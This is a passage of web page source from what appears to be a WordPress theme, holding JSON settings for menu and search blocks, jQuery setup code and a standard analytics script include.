elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_76'),
                        blockClass = '.tdi_76',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_socials","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_trending_now","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_icon","style_general_modified_date","style_general_single_author","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0943806d17b43aa843236c6cd439600","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
